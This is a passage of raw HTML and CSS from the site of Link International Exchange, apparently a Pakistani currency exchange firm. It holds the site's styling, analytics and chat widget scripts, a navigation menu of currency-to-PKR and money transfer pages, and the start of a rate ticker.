                        ul#dt-1554794487837-792cab89-2b57[data-default-style="filled"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:after {background-color:#ffdd21;}ul#dt-1554794487837-792cab89-2b57 > li > a > .dt-icon-default:after,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="bordered"][data-default-shape="hexagon"] li a > .dt-icon-default > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="bordered"][data-default-shape="hexagon"] li a > .dt-icon-default > span:after,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="bordered"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="bordered"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:after {border-color:#ffdd21;}ul#dt-1554794487837-792cab89-2b57 > li > a:hover > i {color:#ffdd21;}ul#dt-1554794487837-792cab89-2b57 > li > a > .dt-icon-hover:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="filled"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="filled"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:after,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="filled"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="filled"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:after {background-color:#323232}ul#dt-1554794487837-792cab89-2b57 > li > a > .dt-icon-hover:after,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="bordered"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="bordered"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:after,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="bordered"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="bordered"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:after {border-color:#ffdd21}

div#dt-1505558235344-642791a5-e86a img { width:100pxpx;}

div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li > a {font-size:18px;color:#082d71;border-style:solid; border-width:1px;border-color:transparent;border-radius: 5px;}


                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li:hover > a, 
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current_page_item > a, 
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current-menu-item > a,
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current-page-ancestor > a,
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current-menu-ancestor > a {color:#082d71;border-style:solid; border-width:1px;border-color:transparent;border-radius: 5px;}

div#dt-1505559553043-0fc3b635-35b1 ul.sub-menu li > a {text-align:left;}

div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li { padding:25px 0 25px 0}
@media only screen and (max-width: 1199px) {
    div#dt-1505559553043-0fc3b635-35b1{ display: none; }
    div#dt-1505559553043-0fc3b635-35b1-mobile { display: block; }
div#dt-1505559553043-0fc3b635-35b1-mobile .menu-trigger > span {color:#111111}
div#dt-1505559553043-0fc3b635-35b1-mobile .menu-trigger > i {color:#111111}
}
@media only screen and (min-width: 1200px) {
    div#dt-1505559553043-0fc3b635-35b1{ display: inline-block; }
    div#dt-1505559553043-0fc3b635-35b1.center { display: table; }
    div#dt-1505559553043-0fc3b635-35b1-mobile, div#dt-1505559553043-0fc3b635-35b1 li.go-back, div#dt-1505559553043-0fc3b635-35b1 li.see-all { display: none; }
}

.vc_custom_1557748316070{padding-left: 0px !important;}.vc_custom_1751884157544{padding-left: 20px !important;}.vc_custom_1519811740570{margin-bottom: 0px !important;border-bottom-width: 0px !important;}.vc_custom_1520503125543{margin-bottom: 0px !important;border-bottom-width: 0px !important;padding-bottom: 0px !important;}.vc_custom_1698469811537{margin-bottom: 0px !important;border-bottom-width: 0px !important;padding-bottom: 0px !important;padding-left: 10px !important;}.vc_custom_1737985345055{margin-top: 0px !important;margin-bottom: 0px !important;border-top-width: 0px !important;border-bottom-width: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1698469858956{margin-bottom: 0px !important;border-bottom-width: 0px !important;}.vc_custom_1698469677210{margin-bottom: 0px !important;border-bottom-width: 0px !important;}

div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li a {font-size:14px;text-transform:none;}

div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li a {color:#778498;}


                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li a:hover,
                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li.current_page_item > a,
                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li.current-menu-item > a,
                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li.current-page-ancestor > a,
                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li.current-menu-ancestor > a {color:#ffffff;}

div[id="dt-1519731695348-8f0e6634-c7ea"] > div > ul i.menu-item-icon,
                div[id="dt-1519731695348-8f0e6634-c7ea"].dt-custom-nav-wrapper[data-link-icon-position="inside"] .dt-custom-nav li a > i.menu-item-icon, 
                div[id="dt-1519731695348-8f0e6634-c7ea"].dt-custom-nav-wrapper[data-link-icon-position="outside"] .dt-custom-nav li a > i.menu-item-icon {font-size:14px;width:25pxpx;color:#ffdd21;margin:1px;}
div[id="dt-1519731695348-8f0e6634-c7ea"] > div > ul i.menu-item-icon img { width:12px }

div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li a {font-size:14px;text-transform:none;}

div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li a {color:#778498;}


                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li a:hover,
                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li.current_page_item > a,
                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li.current-menu-item > a,
                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li.current-page-ancestor > a,
                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li.current-menu-ancestor > a {color:#ffffff;}

div[id="dt-1698468228276-56174bc0-77ac"] > div > ul i.menu-item-icon,
                div[id="dt-1698468228276-56174bc0-77ac"].dt-custom-nav-wrapper[data-link-icon-position="inside"] .dt-custom-nav li a > i.menu-item-icon, 
                div[id="dt-1698468228276-56174bc0-77ac"].dt-custom-nav-wrapper[data-link-icon-position="outside"] .dt-custom-nav li a > i.menu-item-icon {font-size:14px;color:#ffdd21;margin:1px;}
div[id="dt-1698468228276-56174bc0-77ac"] > div > ul i.menu-item-icon img { width:12px }

div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li a {font-size:14px;text-transform:none;}

div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li a {color:#778498;}


                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li a:hover,
                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li.current_page_item > a,
                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li.current-menu-item > a,
                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li.current-page-ancestor > a,
                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li.current-menu-ancestor > a {color:#ffffff;}

div[id="dt-1698468457327-f9336645-1045"] > div > ul i.menu-item-icon,
                div[id="dt-1698468457327-f9336645-1045"].dt-custom-nav-wrapper[data-link-icon-position="inside"] .dt-custom-nav li a > i.menu-item-icon, 
                div[id="dt-1698468457327-f9336645-1045"].dt-custom-nav-wrapper[data-link-icon-position="outside"] .dt-custom-nav li a > i.menu-item-icon {font-size:14px;color:#ffdd21;margin:1px;}
div[id="dt-1698468457327-f9336645-1045"] > div > ul i.menu-item-icon img { width:12px }
ul#dt-1519728979492-ddacf48b-60e2 > li > a > i {color:#323232;}ul#dt-1519728979492-ddacf48b-60e2 > li > a > .dt-icon-default:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="filled"][data-default-shape="hexagon"] li a > .dt-icon-default > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="filled"][data-default-shape="hexagon"] li a > .dt-icon-default > span:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="filled"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="filled"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:after {background-color:#ffdd21;}ul#dt-1519728979492-ddacf48b-60e2 > li > a > .dt-icon-default:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="bordered"][data-default-shape="hexagon"] li a > .dt-icon-default > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="bordered"][data-default-shape="hexagon"] li a > .dt-icon-default > span:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="bordered"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="bordered"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:after {border-color:#ffdd21;}ul#dt-1519728979492-ddacf48b-60e2 > li > a:hover > i {color:#ffdd21;}ul#dt-1519728979492-ddacf48b-60e2 > li > a > .dt-icon-hover:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="filled"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="filled"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="filled"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="filled"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:after {background-color:#323232}ul#dt-1519728979492-ddacf48b-60e2 > li > a > .dt-icon-hover:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="bordered"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="bordered"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="bordered"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="bordered"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:after {border-color:#ffdd21}
</style></head>

<body   class="archive tag tag-foreign-currency-exchange-analysis tag-1394 wp-theme-tradent wp-child-theme-tradent-child layout-wide wpb-js-composer js-comp-ver-8.6.1 vc_responsive elementor-default elementor-kit-18447">
       <!-- Default Statcounter code for Link Exchange
https://www.linkexchange.com.pk/ -->
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KPW8ZQPD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="rocketlazyloadscript"> 
window._2chatConfig = { 
phoneNumber: '+923205430582', 
accountName: `Welcome!`, 
statusMessage: `We typically reply within 1 hour`, 
chatMessage: `Hey there!  
How can we help you?`, 
placeholder: 'Type your message...', 
position: 'right', 
colorScheme: 'automatic', 
showNotification: false, 
};  (function(d, s, id) { 
var js, fjs = d.getElementsByTagName(s)[0]; 
if (d.getElementById(id)) return; 
js = d.createElement(s); js.id = id; 
js.src = 'https://widgets.2chat.io/index.js'; 
fjs.parentNode.insertBefore(js, fjs); 
}(document, 'script', '_2chat')); 
</script>
	
	
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var sc_project=12214341; 
var sc_invisible=1; 
var sc_security="64eddbfb"; 
var sc_https=1; 
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript"
src="https://www.linkexchange.com.pk/wp-content/cache/min/1/counter/counter.js?ver=1768895074"
async></script>
<noscript><div class="statcounter"><a title="web counter"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12214341/0/64eddbfb/1/"
alt="web counter"></a></div></noscript>
<!-- End of Statcounter Code -->
	
	
    <!-- **Wrapper** -->
    <div class="wrapper">
    
        <!-- ** Inner Wrapper ** -->
        <div class="inner-wrapper"><!-- ** Header Wrapper ** -->
<div id="header-wrapper">

	<!-- **Header** -->
	<header id="header" class="header-top-relative">
		<div class="container"><div id="header-20650" class="dt-header-tpl header-20650"><p><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid cs-top-bar vc_row-no-padding vc_row-o-content-middle vc_row-flex"><div class="cs-no-show-mobile wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1560842475670" style=" text-align:left; "><div class="wpb_wrapper"><ul id='dt-1554794487837-792cab89-2b57' class='dt-sc-sociable small left'
                data-default-style = 'filled'
                data-default-border-radius = 'no'
                data-default-shape = 'square'
                data-hover-style = 'filled'
                data-hover-border-radius = 'yes'
                data-hover-shape = 'square'
                ><li class="facebook">  <a href="https://web.facebook.com/Linkinternationalexchange" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="twitter">  <a href="https://twitter.com/LinkExchangeCo" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="linkedin">  <a href="https://www.linkedin.com/company/linkinternationalexchangecompanyofficial/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="instagram">  <a href="https://www.instagram.com/link.international.exchange/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li></ul></div></div></div><div class="HeaderContacts cs-no-show-mobile wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner " style=" text-align:center; "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1559111505035" >
		<div class="wpb_wrapper">
			<p><strong> UAN : <a href="tel:042-111-546-511">042-111-546-511</a> </strong></p>

		</div>
	</div>
</div></div></div><div class="HeaderContacts cs-no-show-mobile wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner " style=" text-align:center; "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1558952430154" >
		<div class="wpb_wrapper">
			<p><strong> <i class="fa fa-phone"></i> Toll Free : <a href="tel:0800-78610">0800-78610</a></strong></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline vc_custom_1732355566613 vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-white" href="https://www.linkexchange.com.pk/branches/" title="" target="_blank">Branches Location</a></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#323232" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><div id="menu_bar" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1730962181470 vc_row-has-fill vc_row-no-padding vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="dt-1505558235344-642791a5-e86a" class="dt-logo-container logo-align-left vc_custom_1739193941652">  <a href="https://www.linkexchange.com.pk/" rel="home"><img width="232" height="120" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20232%20120'%3E%3C/svg%3E" class="attachment-full size-full" alt="link International Exchange Logo" decoding="async" data-lazy-src="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png" /><noscript><img width="232" height="120" src="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png" class="attachment-full size-full" alt="link International Exchange Logo" decoding="async" /></noscript></a></div></div></div></div><div class="flex-col-elements-inline-middle justify-end wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div data-menu="main-menu" id="dt-1505559553043-0fc3b635-35b1" class="dt-header-menu mega-menu-page-equal  vc_custom_1557123723322 right" data-nav-item-divider="" data-nav-item-highlight="underline" data-nav-item-display="boxed" data-nav-item-style="bordered" ><div class="menu-container"><ul id="menu-main-menu" class="dt-primary-nav"  data-menu="main-menu"> <li class="close-nav"></li> <li id="menu-item-26272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26272 dt-menu-item-26272 "><a href="https://www.linkexchange.com.pk/" class="item-has-icon icon-position-left"><span>Home</span></a></li>
<li id="menu-item-1768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1768 dt-menu-item-1768 "><a href="https://www.linkexchange.com.pk/about-us/" class="item-has-icon icon-position-left"><span>About us</span></a>
<ul  class="sub-menu is-hidden ">
<li class="go-back"><a href="javascript:void(0);"></a></li><li class="see-all"></li>	<li id="menu-item-22710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22710 dt-menu-item-22710 "><a href="https://www.linkexchange.com.pk/ceo-message/" class="item-has-icon icon-position-left"><span>CEO’s Message</span></a></li>
	<li id="menu-item-12612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12612 dt-menu-item-12612 "><a href="https://www.linkexchange.com.pk/our-vision/" class="item-has-icon icon-position-left"><span>Our Vision</span></a></li>
	<li id="menu-item-22711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22711 dt-menu-item-22711 "><a href="#" class="item-has-icon icon-position-left"><span>Events Gallery</span></a></li>
	<li id="menu-item-22712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22712 dt-menu-item-22712 "><a href="https://www.linkexchange.com.pk/our-branches/" class="item-has-icon icon-position-left"><span>Branch Network</span></a></li>
</ul>
</li>
<li id="menu-item-22713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22713 dt-menu-item-22713 "><a href="https://www.linkexchange.com.pk/currency-exchange-rates-in-lahore-pakistan/" class="item-has-icon icon-position-left"><span>Currency Exchange</span></a>
<ul  class="sub-menu is-hidden ">
<li class="go-back"><a href="javascript:void(0);"></a></li><li class="see-all"></li>	<li id="menu-item-34900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34900 dt-menu-item-34900 "><a href="https://www.linkexchange.com.pk/1-aud-to-pkr/" class="item-has-icon icon-position-left"><span>Australian Dollar to PKR</span></a></li>
	<li id="menu-item-34913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34913 dt-menu-item-34913 "><a href="https://www.linkexchange.com.pk/afghanistan-currency-to-pkr/" class="item-has-icon icon-position-left"><span>Afghani to PKR</span></a></li>
	<li id="menu-item-34916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34916 dt-menu-item-34916 "><a href="https://www.linkexchange.com.pk/bangladesh-currency-to-pkr/" class="item-has-icon icon-position-left"><span>Bangladeshi Taka to PKR</span></a></li>
	<li id="menu-item-34901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34901 dt-menu-item-34901 "><a href="https://www.linkexchange.com.pk/pound-rate-in-pakistan-today/" class="item-has-icon icon-position-left"><span>British Pound  to PKR</span></a></li>
	<li id="menu-item-34914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34914 dt-menu-item-34914 "><a href="https://www.linkexchange.com.pk/canadian-dollar-to-pkr-today-rates/" class="item-has-icon icon-position-left"><span>Canadian Dollar to PKR</span></a></li>
	<li id="menu-item-34915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34915 dt-menu-item-34915 "><a href="https://www.linkexchange.com.pk/cny-exchange-rate-to-pkr/" class="item-has-icon icon-position-left"><span>China Yuan to PKR</span></a></li>
	<li id="menu-item-34903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34903 dt-menu-item-34903 "><a href="https://www.linkexchange.com.pk/dollar-rate-in-pakistan-today/" class="item-has-icon icon-position-left"><span>Dollar Rate in Pakistan Today</span></a></li>
	<li id="menu-item-34899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34899 dt-menu-item-34899 "><a href="https://www.linkexchange.com.pk/1-dirham-to-pkr-exchange-rate/" class="item-has-icon icon-position-left"><span>Emirates Dirham to PKR</span></a></li>
	<li id="menu-item-35013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35013 dt-menu-item-35013 "><a href="https://www.linkexchange.com.pk/euro-to-pkr/" class="item-has-icon icon-position-left"><span>Euro to PKR</span></a></li>
	<li id="menu-item-34904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34904 dt-menu-item-34904 "><a href="https://www.linkexchange.com.pk/hong-kong-dollar-to-pkr-rate-in-pakistan/" class="item-has-icon icon-position-left"><span>Hong Kong Dollar to PKR</span></a></li>
	<li id="menu-item-34911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34911 dt-menu-item-34911 "><a href="https://www.linkexchange.com.pk/japanese-yen-to-pkr/" class="item-has-icon icon-position-left"><span>Japanese Yen to PKR</span></a></li>
	<li id="menu-item-34912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34912 dt-menu-item-34912 "><a href="https://www.linkexchange.com.pk/kwd-to-pkr/" class="item-has-icon icon-position-left"><span>Kuwaiti Dinar to PKR</span></a></li>
	<li id="menu-item-34905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34905 dt-menu-item-34905 "><a href="https://www.linkexchange.com.pk/malaysia-to-pkr-currency-exchange-rates/" class="item-has-icon icon-position-left"><span>Malaysia to PKR</span></a></li>
	<li id="menu-item-34906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34906 dt-menu-item-34906 "><a href="https://www.linkexchange.com.pk/malta-currency-exchange/" class="item-has-icon icon-position-left"><span>Malta to PKR</span></a></li>
	<li id="menu-item-34902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34902 dt-menu-item-34902 "><a href="https://www.linkexchange.com.pk/1-riyal-to-pkr/" class="item-has-icon icon-position-left"><span>Saudi Riyal to PKR</span></a></li>
	<li id="menu-item-34907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34907 dt-menu-item-34907 "><a href="https://www.linkexchange.com.pk/singapore-dollar-to-pkr-today/" class="item-has-icon icon-position-left"><span>Singapore Dollar to PKR</span></a></li>
	<li id="menu-item-34909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34909 dt-menu-item-34909 "><a href="https://www.linkexchange.com.pk/zar-to-pkr/" class="item-has-icon icon-position-left"><span>South African Rand to PKR</span></a></li>
	<li id="menu-item-34910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34910 dt-menu-item-34910 "><a href="https://www.linkexchange.com.pk/thb-to-pkr-exchange-rate/" class="item-has-icon icon-position-left"><span>Thai Baht to PKR</span></a></li>
	<li id="menu-item-35033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35033 dt-menu-item-35033 "><a href="https://www.linkexchange.com.pk/turkey-currency-try-to-pkr/" class="item-has-icon icon-position-left"><span>TRY to PKR</span></a></li>
	<li id="menu-item-34908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34908 dt-menu-item-34908 "><a href="https://www.linkexchange.com.pk/usd-dollar-to-pkr-today/" class="item-has-icon icon-position-left"><span>US Dollar to PKR</span></a></li>
</ul>
</li>
<li id="menu-item-22717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22717 dt-menu-item-22717 "><a href="https://www.linkexchange.com.pk/money-transfer/" class="item-has-icon icon-position-left"><span>Money Transfer</span></a>
<ul  class="sub-menu is-hidden ">
<li class="go-back"><a href="javascript:void(0);"></a></li><li class="see-all"></li>	<li id="menu-item-22718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22718 dt-menu-item-22718 "><a href="https://www.linkexchange.com.pk/western-union/" class="item-has-icon icon-position-left"><span>Western Union</span></a></li>
	<li id="menu-item-22721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22721 dt-menu-item-22721 "><a href="https://www.linkexchange.com.pk/ria/" class="item-has-icon icon-position-left"><span>RIA</span></a></li>
	<li id="menu-item-22719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22719 dt-menu-item-22719 "><a href="https://www.linkexchange.com.pk/moneygram-online-tracking-transfer-near-me/" class="item-has-icon icon-position-left"><span>MoneyGram</span></a></li>
	<li id="menu-item-34162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34162 dt-menu-item-34162 "><a href="https://www.linkexchange.com.pk/uremit-pakistan/" class="item-has-icon icon-position-left"><span>URemit</span></a></li>
	<li id="menu-item-34795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34795 dt-menu-item-34795 "><a href="https://www.linkexchange.com.pk/speed-remit-pakistan/" class="item-has-icon icon-position-left"><span>Speed Remit</span></a></li>
	<li id="menu-item-22722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22722 dt-menu-item-22722 "><a href="https://www.linkexchange.com.pk/ubl-omni-helpline-shop-near-me/" class="item-has-icon icon-position-left"><span>UBL Omni</span></a></li>
	<li id="menu-item-23829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23829 dt-menu-item-23829 "><a href="https://www.linkexchange.com.pk/tt-dd-telegraphic-transfer-demand-draft/" class="item-has-icon icon-position-left"><span>TT/DD (Telegraphic Transfer / Demand Draft)</span></a></li>
</ul>
</li>
<li id="menu-item-11627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11627 dt-menu-item-11627 "><a href="https://www.linkexchange.com.pk/complaint/" class="item-has-icon icon-position-left"><span>Complaint</span></a></li>
<li id="menu-item-11396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11396 dt-menu-item-11396 "><a href="https://www.linkexchange.com.pk/contact-us/" class="item-has-icon icon-position-left"><span>Contact Us</span></a></li>
</ul> <div class="sub-menu-overlay"></div></div></div><div id="dt-1505559553043-0fc3b635-35b1-mobile" class="mobile-nav-container mobile-nav-offcanvas-right" data-menu="main-menu">  <div class="menu-trigger menu-trigger-icon" data-menu="main-menu"><i class="fa fa-bars"></i><span>Menu</span>  </div>  <div class="mobile-menu" data-menu="main-menu"></div>  <div class="overlay"></div></div>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#ffdd21" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><div id="header_rates" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid ticker_custom vc_custom_1567405495466 vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1567406176252" >
		<div class="wpb_wrapper">
			<!-- Cryptocurrency Widgets - Version:- https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/ By Cool Plugins (CoolPlugins.net) --><div style="display:none" class="ccpw-container ccpw-ticker-cont "><div  class="tickercontainer" style="height: auto; overflow: hidden;">
				<ul   data-tickerspeed="50000" id="ccpw-ticker-widget-11316"><li id="usd"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="usd" alt="usd" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/usd.png"><noscript><img width="32" height="32" id="usd" alt="usd" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/usd.png"></noscript></span><span class="name">US Dollar(USD)</span><span class="price">280.50</span> <span class="price">| 280.95</span></div></li><li id="gbp"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="gbp" alt="gbp" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/gbp.png"><noscript><img width="32" height="32" id="gbp" alt="gbp" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/gbp.png"></noscript></span><span class="name">British Pound(GBP)</span><span class="price">376.30</span> <span class="price">| 380.50</span></div></li><li id="sar"><div 